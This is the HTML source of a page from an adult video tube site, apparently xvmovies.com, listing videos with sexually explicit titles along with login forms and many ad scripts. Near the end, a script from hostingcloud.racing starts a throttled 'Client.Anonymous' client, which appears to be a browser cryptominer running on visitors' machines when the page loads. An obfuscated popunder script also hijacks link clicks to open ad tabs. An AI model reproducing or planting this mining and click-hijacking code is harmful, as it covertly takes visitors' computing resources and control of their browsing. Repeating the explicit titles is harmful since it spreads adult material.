<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/sI7s.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="23ddf97f6c" /><input type="hidden" name="_wp_http_referer" value="/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="23ddf97f6c" /><input type="hidden" name="_wp_http_referer" value="/fetish/my-stepbrother-prefers-my-pussy-than-his-girlfriends-pussy-adakham/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"7d7de30496","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
